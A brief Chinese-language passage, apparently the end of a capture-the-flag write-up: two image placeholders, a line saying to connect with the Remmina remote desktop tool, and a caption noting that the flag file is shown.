1"
随后使用Reminna工具直接即可。

Flag文件展示